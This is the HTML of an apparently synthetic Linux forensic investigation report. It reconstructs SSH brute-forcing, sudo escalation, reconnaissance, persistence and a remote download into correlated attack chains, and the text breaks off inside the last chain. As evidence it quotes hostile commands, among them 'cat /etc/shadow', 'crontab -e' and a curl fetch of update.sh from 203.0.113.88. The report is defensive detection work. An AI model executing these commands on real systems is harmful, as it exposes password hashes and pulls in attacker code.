
.critical {
    color: var(--critical);
}

.high {
    color: var(--high);
}

.medium {
    color: var(--medium);
}

.low {
    color: var(--low);
}

.info {
    color: var(--info);
}

.finding-detail td {
    color: var(--muted);
    font-size: 13px;
    background: #0d141b;
}

.sequence {
    color: var(--accent);
    font-weight: 800;
}

.timestamp {
    white-space: nowrap;
}

.gap {
    color: var(--muted);
    white-space: nowrap;
}

.chain-card {
    background: var(--surface-alt);
    border: 1px solid var(--border);
    border-radius: 14px;
    padding: 20px;
    margin-bottom: 16px;
}

.chain-card:last-child {
    margin-bottom: 0;
}

.chain-header {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    gap: 20px;
}

.chain-metrics {
    display: flex;
    align-items: center;
    gap: 12px;
    flex-wrap: wrap;
}

.confidence {
    color: var(--muted);
    font-size: 12px;
    font-weight: 700;
}

.chain-summary {
    color: var(--muted);
}

.chain-steps {
    border-left: 2px solid var(--border);
    margin: 20px 0 0 12px;
}

.chain-step {
    position: relative;
    display: grid;
    grid-template-columns: 34px 1fr;
    gap: 13px;
    margin: 0 0 18px -18px;
}

.step-marker {
    width: 32px;
    height: 32px;
    display: grid;
    place-items: center;
    background: var(--surface);
    border: 1px solid var(--accent);
    color: var(--accent);
    border-radius: 50%;
    font-weight: 800;
}

.step-content {
    background: var(--surface);
    border: 1px solid var(--border);
    border-radius: 10px;
    padding: 13px 15px;
}

.step-content p {
    color: var(--muted);
    margin: 8px 0 0;
}

.step-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 10px;
}

.stage-badge {
    color: var(--accent);
    border: 1px solid var(--border);
    border-radius: 999px;
    padding: 4px 8px;
    font-size: 10px;
    font-weight: 800;
}

.technique-id {
    display: inline-block;
    padding: 5px 8px;
    border: 1px solid var(--border);
    border-radius: 6px;
    background: var(--surface-alt);
    font-family:
        "JetBrains Mono",
        Consolas,
        monospace;
    font-weight: 800;
}

.empty-state,
.empty-cell {
    color: var(--muted);
    text-align: center;
    padding: 25px;
}

.footer {
    color: var(--muted);
    text-align: center;
    padding: 25px 0 0;
    font-size: 12px;
}

@media (max-width: 800px) {

    .container {
        width: min(
            100% - 24px,
            1400px
        );
        padding-top: 20px;
    }

    .brand,
    .section-header,
    .chain-header {
        flex-direction: column;
        align-items: flex-start;
    }

    table {
        display: block;
        overflow-x: auto;
    }

    .attack-path {
        align-items: flex-start;
    }

}

@media print {

    body {
        background: white;
        color: black;
    }

    .container {
        width: 100%;
        padding: 0;
    }

    .section,
    .case-card,
    .metric {
        break-inside: avoid;
        border-color: #ccc;
        background: white;
    }

    .subtext,
    .subtitle,
    .chain-summary,
    .story-item p,
    .context-label {
        color: #444;
    }

}

</style>

</head>

<body>

<div class="container">

<header>

    <div class="brand">

        <div>

            <div class="eyebrow">
                Linux Digital Detective
            </div>

            <h1>
                Investigation Report
            </h1>

            <p class="subtitle">
                Digital forensic investigation and attack reconstruction
            </p>

        </div>

        <div class="report-label">
            OFFLINE FORENSIC REPORT
        </div>

    </div>

</header>

<div class="case-card">

    <div class="eyebrow">
        Investigation Case
    </div>

    <div class="case-title">
        CASE-0001
    </div>

    <p class="case-description">
        Evidence-derived investigation generated by
        Linux Digital Detective.
    </p>

    
    <div class="context-grid">

        <div class="context-item">

            <span class="context-label">
                Observed User(s)
            </span>

            <strong>
                analyst, root
            </strong>

        </div>

        <div class="context-item">

            <span class="context-label">
                Source Address(es)
            </span>

            <strong class="mono">
                Not identified
            </strong>

        </div>

        <div class="context-item">

            <span class="context-label">
                Findings
            </span>

            <strong>
                11
            </strong>

        </div>

        <div class="context-item">

            <span class="context-label">
                Attack Chains
            </span>

            <strong>
                3
            </strong>

        </div>

    </div>
    

</div>

<div class="metrics">

    <div class="metric">

        <div class="metric-label">
            Risk Score
        </div>

        <div class="metric-value critical">
            100/100
        </div>

    </div>

    <div class="metric">

        <div class="metric-label">
            Risk Level
        </div>

        <div class="metric-value critical">
            CRITICAL
        </div>

    </div>

    <div class="metric">

        <div class="metric-label">
            Confidence
        </div>

        <div class="metric-value">
            100%
        </div>

    </div>

    <div class="metric">

        <div class="metric-label">
            Normalized Events
        </div>

        <div class="metric-value">
            23
        </div>

    </div>

    <div class="metric">

        <div class="metric-label">
            Findings
        </div>

        <div class="metric-value">
            11
        </div>

    </div>

    <div class="metric">

        <div class="metric-label">
            MITRE Techniques
        </div>

        <div class="metric-value">
            6
        </div>

    </div>

</div>

<section class="section">

    <div class="section-header">

        <div>

            <h2>
                Attack Reconstruction
            </h2>

            <p>
                High-level sequence reconstructed from correlated detections.
            </p>

        </div>

    </div>

    <div class="attack-path">
            <div class="attack-stage">
                <span class="stage-number">
                    1
                </span>
                <span class="stage-name">
                    Privilege Escalation
                </span>
            </div>
            <div class="attack-arrow">→</div>
            <div class="attack-stage">
                <span class="stage-number">
                    2
                </span>
                <span class="stage-name">
                    Credential Access
                </span>
            </div>
            <div class="attack-arrow">→</div>
            <div class="attack-stage">
                <span class="stage-number">
                    3
                </span>
                <span class="stage-name">
                    Persistence
                </span>
            </div>
            </div>

</section>

<section class="section">

    <div class="section-header">

        <div>

            <h2>
                Investigator Assessment
            </h2>

            <p>
                Human-readable interpretation of the available evidence.
            </p>

        </div>

    </div>

    
        <div class="story-item">
            <span class="story-number">
                1
            </span>
            <p>A privilege transition was detected through sudo execution. This indicates that the authenticated account obtained higher local privileges and requires investigation. Observed command(s): /bin/bash; /usr/bin/id; /usr/bin/cat /etc/shadow.</p>
        </div>
        
        <div class="story-item">
            <span class="story-number">
                2
            </span>
            <p>Credential-access behavior was observed, indicating possible attempts to obtain or inspect authentication material.</p>
        </div>
        
        <div class="story-item">
            <span class="story-number">
                3
            </span>
            <p>Network reconnaissance activity was detected, indicating possible enumeration of services, network configuration, or active connections.</p>
        </div>
        
        <div class="story-item">
            <span class="story-number">
                4
            </span>
            <p>Persistence-related activity was detected, suggesting a possible attempt to maintain access beyond the initial session.</p>
        </div>
        
        <div class="story-item">
            <span class="story-number">
                5
            </span>
            <p>Remote content transfer or command-and-control behavior was observed.</p>
        </div>
        

    <div class="conclusion">

        <strong>
            Assessment
        </strong>

        <p>
            The available evidence contains a privilege transition that requires investigation. Observed user=analyst, root. Overall assessed risk is CRITICAL (100/100).
        </p>

    </div>

</section>

<section class="section">

    <div class="section-header">

        <div>

            <h2>
                Evidence Timeline
            </h2>

            <p>
                Chronologically normalized forensic events.
            </p>

        </div>

    </div>

    <table>

        <thead>

            <tr>
                <th>#</th>
                <th>Timestamp</th>
                <th>Event</th>
                <th>User</th>
                <th>Source</th>
                <th>Severity</th>
                <th>Gap</th>
            </tr>

        </thead>

        <tbody>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 15:30:01
                </td>

                <td>
                    <strong>
                        SSH_AUTH_FAILURE
                    </strong>

                    <div class="subtext">
                        ssh
                    </div>
                </td>

                <td>
                    test
                </td>

                <td class="mono">
                    203.0.113.88
                </td>

                <td>
                    <span class="severity medium">
                        MEDIUM
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 15:30:03
                </td>

                <td>
                    <strong>
                        SSH_AUTH_FAILURE
                    </strong>

                    <div class="subtext">
                        ssh
                    </div>
                </td>

                <td>
                    admin
                </td>

                <td class="mono">
                    203.0.113.88
                </td>

                <td>
                    <span class="severity medium">
                        MEDIUM
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 15:30:05
                </td>

                <td>
                    <strong>
                        SSH_AUTH_FAILURE
                    </strong>

                    <div class="subtext">
                        auth.log
                    </div>
                </td>

                <td>
                    root
                </td>

                <td class="mono">
                    203.0.113.88
                </td>

                <td>
                    <span class="severity medium">
                        MEDIUM
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 15:30:05
                </td>

                <td>
                    <strong>
                        SSH_AUTH_FAILURE
                    </strong>

                    <div class="subtext">
                        ssh
                    </div>
                </td>

                <td>
                    root
                </td>

                <td class="mono">
                    203.0.113.88
                </td>

                <td>
                    <span class="severity medium">
                        MEDIUM
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 15:30:12
                </td>

                <td>
                    <strong>
                        SSH_AUTH_SUCCESS
                    </strong>

                    <div class="subtext">
                        auth.log
                    </div>
                </td>

                <td>
                    analyst
                </td>

                <td class="mono">
                    203.0.113.88
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 15:30:12
                </td>

                <td>
                    <strong>
                        SSH_AUTH_SUCCESS
                    </strong>

                    <div class="subtext">
                        ssh
                    </div>
                </td>

                <td>
                    analyst
                </td>

                <td class="mono">
                    203.0.113.88
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 15:32:10
                </td>

                <td>
                    <strong>
                        SUDO_COMMAND
                    </strong>

                    <div class="subtext">
                        sudo
                    </div>
                </td>

                <td>
                    analyst
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity critical">
                        CRITICAL
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 15:32:15
                </td>

                <td>
                    <strong>
                        SUDO_COMMAND
                    </strong>

                    <div class="subtext">
                        sudo
                    </div>
                </td>

                <td>
                    analyst
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity critical">
                        CRITICAL
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 15:32:21
                </td>

                <td>
                    <strong>
                        SUDO_COMMAND
                    </strong>

                    <div class="subtext">
                        sudo
                    </div>
                </td>

                <td>
                    analyst
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity critical">
                        CRITICAL
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 15:33:01
                </td>

                <td>
                    <strong>
                        SYSLOG_EVENT
                    </strong>

                    <div class="subtext">
                        syslog
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 15:34:01
                </td>

                <td>
                    <strong>
                        SYSLOG_EVENT
                    </strong>

                    <div class="subtext">
                        syslog
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 15:35:01
                </td>

                <td>
                    <strong>
                        SYSLOG_EVENT
                    </strong>

                    <div class="subtext">
                        syslog
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 20:08:57.631866
                </td>

                <td>
                    <strong>
                        BASH_COMMAND
                    </strong>

                    <div class="subtext">
                        bash_history
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 20:08:57.631929
                </td>

                <td>
                    <strong>
                        BASH_COMMAND
                    </strong>

                    <div class="subtext">
                        bash_history
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 20:08:57.631957
                </td>

                <td>
                    <strong>
                        BASH_COMMAND
                    </strong>

                    <div class="subtext">
                        bash_history
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 20:08:57.631982
                </td>

                <td>
                    <strong>
                        BASH_COMMAND
                    </strong>

                    <div class="subtext">
                        bash_history
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 20:08:57.632003
                </td>

                <td>
                    <strong>
                        NETWORK_RECON
                    </strong>

                    <div class="subtext">
                        bash_history
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity medium">
                        MEDIUM
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 20:08:57.632017
                </td>

                <td>
                    <strong>
                        SUDO_COMMAND
                    </strong>

                    <div class="subtext">
                        bash_history
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity high">
                        HIGH
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 20:08:57.632028
                </td>

                <td>
                    <strong>
                        CREDENTIAL_ACCESS
                    </strong>

                    <div class="subtext">
                        bash_history
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity high">
                        HIGH
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 20:08:57.632102
                </td>

                <td>
                    <strong>
                        PERSISTENCE
                    </strong>

                    <div class="subtext">
                        bash_history
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity high">
                        HIGH
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 20:08:57.632449
                </td>

                <td>
                    <strong>
                        DOWNLOAD
                    </strong>

                    <div class="subtext">
                        bash_history
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity medium">
                        MEDIUM
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 20:08:57.632515
                </td>

                <td>
                    <strong>
                        BASH_COMMAND
                    </strong>

                    <div class="subtext">
                        bash_history
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 20:08:57.632546
                </td>

                <td>
                    <strong>
                        BASH_COMMAND
                    </strong>

                    <div class="subtext">
                        bash_history
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
        </tbody>

    </table>

</section>

<section class="section">

    <div class="section-header">

        <div>

            <h2>
                Detection Findings
            </h2>

            <p>
                Security detections generated by the investigation engines.
            </p>

        </div>

    </div>

    <table>

        <thead>

            <tr>
                <th>ID</th>
                <th>Finding</th>
                <th>Severity</th>
                <th>Category</th>
                <th>User</th>
                <th>Source</th>
                <th>Timestamp</th>
            </tr>

        </thead>

        <tbody>
            
            <tr>
                <td class="mono">
                    PRIV-ESC-0001
                </td>

                <td>
                    <strong>
                        Potential Privilege Escalation Detected
                    </strong>

                    <div class="subtext">
                        PRIVILEGE_ESCALATION
                    </div>
                </td>

                <td>
                    <span class="severity critical">
                        CRITICAL
                    </span>
                </td>

                <td>
                    -
                </td>

                <td>
                    analyst
                </td>

                <td class="mono">
                    
                </td>

                <td class="mono">
                    2026-10-06 15:32:10
                </td>
            </tr>

            <tr class="finding-detail">
                <td></td>

                <td colspan="6">
                    User analyst executed a command through sudo as root. This represents a privilege transition that requires investigation.
                </td>
            </tr>
            
            <tr>
                <td class="mono">
                    PRIV-ESC-0002
                </td>

                <td>
                    <strong>
                        Potential Privilege Escalation Detected
                    </strong>

                    <div class="subtext">
                        PRIVILEGE_ESCALATION
                    </div>
                </td>

                <td>
                    <span class="severity critical">
                        CRITICAL
                    </span>
                </td>

                <td>
                    -
                </td>

                <td>
                    analyst
                </td>

                <td class="mono">
                    
                </td>

                <td class="mono">
                    2026-10-06 15:32:15
                </td>
            </tr>

            <tr class="finding-detail">
                <td></td>

                <td colspan="6">
                    User analyst executed a command through sudo as root. This represents a privilege transition that requires investigation.
                </td>
            </tr>
            
            <tr>
                <td class="mono">
                    PRIV-ESC-0003
                </td>

                <td>
                    <strong>
                        Potential Privilege Escalation Detected
                    </strong>

                    <div class="subtext">
                        PRIVILEGE_ESCALATION
                    </div>
                </td>

                <td>
                    <span class="severity critical">
                        CRITICAL
                    </span>
                </td>

                <td>
                    -
                </td>

                <td>
                    analyst
                </td>

                <td class="mono">
                    
                </td>

                <td class="mono">
                    2026-10-06 15:32:21
                </td>
            </tr>

            <tr class="finding-detail">
                <td></td>

                <td colspan="6">
                    User analyst executed a command through sudo as root. This represents a privilege transition that requires investigation.
                </td>
            </tr>
            
            <tr>
                <td class="mono">
                    SUSPICIOUS-CMD-0001
                </td>

                <td>
                    <strong>
                        Potential Credential or SSH Key Access
                    </strong>

                    <div class="subtext">
                        SUSPICIOUS_COMMAND
                    </div>
                </td>

                <td>
                    <span class="severity high">
                        HIGH
                    </span>
                </td>

                <td>
                    CREDENTIAL_ACCESS
                </td>

                <td>
                    analyst
                </td>

                <td class="mono">
                    
                </td>

                <td class="mono">
                    2026-10-06 15:32:21
                </td>
            </tr>

            <tr class="finding-detail">
                <td></td>

                <td colspan="6">
                    The command references credential stores or SSH authentication material. Observed command: /usr/bin/cat /etc/shadow
                </td>
            </tr>
            
            <tr>
                <td class="mono">
                    SUSPICIOUS-CMD-0002
                </td>

                <td>
                    <strong>
                        Potential Network Reconnaissance Command
                    </strong>

                    <div class="subtext">
                        SUSPICIOUS_COMMAND
                    </div>
                </td>

                <td>
                    <span class="severity medium">
                        MEDIUM
                    </span>
                </td>

                <td>
                    NETWORK_RECON
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td class="mono">
                    2026-10-06 20:08:57.632003
                </td>
            </tr>

            <tr class="finding-detail">
                <td></td>

                <td colspan="6">
                    The command contains a network discovery or connection utility. Observed command: ss -tulpn
                </td>
            </tr>
            
            <tr>
                <td class="mono">
                    SUSPICIOUS-CMD-0003
                </td>

                <td>
                    <strong>
                        Potential Credential or SSH Key Access
                    </strong>

                    <div class="subtext">
                        SUSPICIOUS_COMMAND
                    </div>
                </td>

                <td>
                    <span class="severity high">
                        HIGH
                    </span>
                </td>

                <td>
                    CREDENTIAL_ACCESS
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td class="mono">
                    2026-10-06 20:08:57.632028
                </td>
            </tr>

            <tr class="finding-detail">
                <td></td>

                <td colspan="6">
                    The command references credential stores or SSH authentication material. Observed command: cat /etc/shadow
                </td>
            </tr>
            
            <tr>
                <td class="mono">
                    SUSPICIOUS-CMD-0004
                </td>

                <td>
                    <strong>
                        Suspicious File Download Command
                    </strong>

                    <div class="subtext">
                        SUSPICIOUS_COMMAND
                    </div>
                </td>

                <td>
                    <span class="severity medium">
                        MEDIUM
                    </span>
                </td>

                <td>
                    DOWNLOAD
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td class="mono">
                    2026-10-06 20:08:57.632449
                </td>
            </tr>

            <tr class="finding-detail">
                <td></td>

                <td colspan="6">
                    A command capable of downloading remote content was executed. Observed command: curl http://203.0.113.88/update.sh -o /tmp/update.sh
                </td>
            </tr>
            
            <tr>
                <td class="mono">
                    PERSISTENCE-0001
                </td>

                <td>
                    <strong>
                        Potential Cron Persistence
                    </strong>

                    <div class="subtext">
                        PERSISTENCE_DETECTED
                    </div>
                </td>

                <td>
                    <span class="severity high">
                        HIGH
                    </span>
                </td>

                <td>
                    CRON
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td class="mono">
                    2026-10-06 20:08:57.632102
                </td>
            </tr>

            <tr class="finding-detail">
                <td></td>

                <td colspan="6">
                    The command references cron configuration that can be used to execute commands automatically. Observed command: crontab -e
                </td>
            </tr>
            
            <tr>
                <td class="mono">
                    NETWORK-ACTIVITY-0001
                </td>

                <td>
                    <strong>
                        Network Discovery Activity
                    </strong>

                    <div class="subtext">
                        NETWORK_ACTIVITY
                    </div>
                </td>

                <td>
                    <span class="severity medium">
                        MEDIUM
                    </span>
                </td>

                <td>
                    NETWORK_DISCOVERY
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td class="mono">
                    2026-10-06 20:08:57.631982
                </td>
            </tr>

            <tr class="finding-detail">
                <td></td>

                <td colspan="6">
                    The command performs local network configuration or neighbor discovery. Observed command: ip addr
                </td>
            </tr>
            
            <tr>
                <td class="mono">
                    NETWORK-ACTIVITY-0002
                </td>

                <td>
                    <strong>
                        Network Connection Enumeration
                    </strong>

                    <div class="subtext">
                        NETWORK_ACTIVITY
                    </div>
                </td>

                <td>
                    <span class="severity medium">
                        MEDIUM
                    </span>
                </td>

                <td>
                    CONNECTION_ENUMERATION
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td class="mono">
                    2026-10-06 20:08:57.632003
                </td>
            </tr>

            <tr class="finding-detail">
                <td></td>

                <td colspan="6">
                    The command enumerates active or listening network connections. Observed command: ss -tulpn
                </td>
            </tr>
            
            <tr>
                <td class="mono">
                    NETWORK-ACTIVITY-0003
                </td>

                <td>
                    <strong>
                        Remote Network Download
                    </strong>

                    <div class="subtext">
                        NETWORK_ACTIVITY
                    </div>
                </td>

                <td>
                    <span class="severity medium">
                        MEDIUM
                    </span>
                </td>

                <td>
                    REMOTE_DOWNLOAD
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td class="mono">
                    2026-10-06 20:08:57.632449
                </td>
            </tr>

            <tr class="finding-detail">
                <td></td>

                <td colspan="6">
                    The command downloads content from a remote network location. Observed command: curl http://203.0.113.88/update.sh -o /tmp/update.sh
                </td>
            </tr>
            
        </tbody>

    </table>

</section>

<section class="section">

    <div class="section-header">

        <div>

            <h2>
                Correlated Attack Chains
            </h2>

            <p>
                Related findings grouped into explainable investigation chains.
            </p>

        </div>

    </div>

    
            <div class="chain-card">

                <div class="chain-header">

                    <div>

                        <div class="eyebrow">
                            CHAIN-0001
                        </div>

                        <h3>
                            Correlated Linux Attack Chain
                        </h3>

                    </div>

                    <div class="chain-metrics">

                        <span class="severity critical">
                            CRITICAL
                        </span>

                        <span class="confidence">
                            65% confidence
                        </span>

                    </div>

                </div>

                <p class="chain-summary">
                    Reconstructed attack sequence: Privilege Escalation → Credential Access. The activity involved analyst, root and unidentified source(s). 4 finding(s) were correlated. 2 correlation signal(s) support the reconstructed sequence.
                </p>

                <div class="chain-steps">
                    
                <div class="chain-step">
                    <div class="step-marker">
                        1
                    </div>

                    <div class="step-content">
                        <div class="step-header">

                            <strong>
                                Potential Privilege Escalation Detected
                            </strong>

                            <span class="stage-badge">
                                PRIVILEGE_ESCALATION
                            </span>

                        </div>

                        <div class="subtext">
                            2026-10-06 15:32:10
                        </div>

                        <p>
                            User analyst executed a command through sudo as root. This represents a privilege transition that requires investigation.
                        </p>

                    </div>
                </div>
                
                <div class="chain-step">
                    <div class="step-marker">
                        2
                    </div>

                    <div class="step-content">
                        <div class="step-header">

                            <strong>
                                Potential Privilege Escalation Detected
                            </strong>

                            <span class="stage-badge">
                                PRIVILEGE_ESCALATION
                            </span>

                        </div>

                        <div class="subtext">
                            2026-10-06 15:32:15
                        </div>

                        <p>
                            User analyst executed a command through sudo as root. This represents a privilege transition that requires investigation.
                        </p>

                    </div>
                </div>
                
                <div class="chain-step">
                    <div class="step-marker">
                        3
                    </div>

                    <div class="step-content">
                        <div class="step-header">

                            <strong>
                                Potential Privilege Escalation Detected
                            </strong>

                            <span class="stage-badge">
                                PRIVILEGE_ESCALATION
                            </span>

                        </div>

                        <div class="subtext">
                            2026-10-06 15:32:21
                        </div>

                        <p>
                            User analyst executed a command through sudo as root. This represents a privilege transition that requires investigation.
                        </p>

                    </div>
                </div>
                
                <div class="chain-step">
                    <div class="step-marker">
                        4
                    </div>

                    <div class="step-content">
                        <div class="step-header">

                            <strong>
                                Potential Credential or SSH Key Access
                            </strong>

                            <span class="stage-badge">
                                CREDENTIAL_ACCESS
                            </span>

                        </div>

                        <div class="subtext">
                            2026-10-06 15:32:21
                        </div>

                        <p>
                            The command references credential stores or SSH authentication material. Observed command: /usr/bin/cat /etc/shadow
                        </p>

                    </div>
                </div>
                
                </div>

            </div>
            
            <div class="chain-card">

                <div class="chain-header">

                    <div>

                        <div class="eyebrow">
                            CHAIN-0002
                        </div>

                        <h3>
                            Correlated Linux Attack Chain
                        </h3>

                    </div>

                    <div class="chain-metrics">

                        <span class="severity medium">
                            MEDIUM
                        </span>

                        <span class="confidence">
                            53% confidence
                        </span>

                    </div>

                </div>

                <p class="chain-summary">
                    Reconstructed attack sequence: Reconnaissance. The activity involved unidentified account(s) and unidentified source(s). 3 finding(s) were correlated. 1 correlation signal(s) support the reconstructed sequence.
                </p>

                <div class="chain-steps">
                    
                <div class="chain-step">
                    <div class="step-marker">
                        1
                    </div>

                    <div class="step-content">
                        <div class="step-header">

                            <strong>
                                Network Discovery Activity
                            </strong>

                            <span class="stage-badge">
                                RECONNAISSANCE
                            </span>

                        </div>

                        <div class="subtext">
                            2026-10-06 20:08:57.631982
                        </div>

                        <p>
                            The command performs local network configuration or neighbor discovery. Observed command: ip addr
                        </p>

                    </div>
                </div>
                
                <div class="chain-step">
                    <div class="step-marker">
                        2
                    </div>

                    <div class="step-content">
                        <div class="step-header">

                            <strong>
                                Potential Network Reconnaissance Command
                            </strong>

                            <span class="stage-badge">
                                RECONNAISSANCE
                            </span>

                        </div>

                        <div class="subtext">
                            2026-10-06 20:08:57.632003
                        </div>

                        <p>
                            The command contains a network discovery or connection utility. Observed command: ss -tulpn
                        </p>

                    </div>
                </div>
                
                <div class="chain-step">
                    <div class="step-marker">
                        3
                    </div>

                    <div class="step-content">
                        <div class="step-header">

                            <strong>
                                Network Connection Enumeration
                            </strong>

                            <span class="stage-badge">
                                RECONNAISSANCE
                            </span>

                        </div>

                        <div class="subtext">
                            2026-10-06 20:08:57.632003
                        </div>

                        <p>
                            The command enumerates active or listening network connections. Observed command: ss -tulpn
                        </p>

                    </div>
                </div>
                
                </div>

            </div>
            
            <div class="chain-card">

                <div class="chain-header">

                    <div>

                        <div class="eyebrow">
                            CHAIN-0003
                        </div>

                        <h3>
                            Multi-Stage Linux Attack Chain
                        </h3>

                    </div>

                    <div class="chain-metrics">

                        <span class="severity high">
                            HIGH
                        </span>

                        <span class="confidence">
                            69% confidence
                        </span>

                    </div>

                </div>

                <p class="chain-summary">
                    Reconstructed attack sequence: Credential Access → Persistence → Command &amp; Control. The activity involved unidentified account(s) and unidentified source(s). 4 finding(s) were correlated. 2 correlation signal(s) support the reconstructed sequence.
                </p>

                <div class="chain-steps">
                    
                <div class="chain-step">
                    <div class="step-marker">
                        1
                    </div>

                    <div class="step-content">
                        <div class="step-header">

                            <strong>
                                Potential Credential or SSH Key Access
                            </strong>

                            <span class="stage-badge">
                                CREDENTIAL_ACCESS
                            </span>

                        </div>

                        <div class="subtext">
                            2026-10-06 20:08:57.632028
                        </div>

                        <p>
                            The command references credential stores or SSH authentication material. Observed command: cat /etc/shadow
                        </p>

                    </div>
                </div>
                
                <div class="chain-step">
                    <div class="step-marker">
                        2
                    </div>

                    <div class="step-content">
                        <div class="step-header">

                            <strong>
                                Potential Cron Persistence
                            </strong>

                            <span class="stage-badge">
                                PERSISTENCE
                            </span>

                        </div>

                        <div class="subtext">
                            2026-10-06 20:08:57.632102
                        </div>

                        <p>
                            The command references cron configuration that can be used to execute commands automatically. Observed command: crontab -e
                        </p>

                    </div>
                </div>
                
                <div class="chain-step">
                    <div class="step-marker">
                        3
                    </div>

                    <div class="step-content">
                        <div class="step-header">

                            <strong>
                                Suspicious File Download Command
                            </strong>

